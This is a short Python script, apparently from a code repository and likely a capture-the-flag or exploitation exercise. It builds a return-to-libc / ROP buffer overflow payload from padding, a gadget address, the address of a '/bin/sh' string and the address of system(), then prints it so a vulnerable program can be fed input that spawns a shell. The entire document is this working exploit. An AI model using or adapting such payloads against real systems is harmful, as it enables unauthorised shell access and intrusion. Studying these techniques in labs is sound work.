 1 #!/usr/bin/python
2 import struct
3
4 binsh = struct.pack("I", 0xff77bbec)
5 string = "AAAABBBBCCCCDDDDEEEE"
6 gadget = struct.pack("I", 0x00010510)
7 system = struct.pack("I", 0x000104f8)
8
9 print(string + gadget + binsh + system)
10 #print(string + gadget)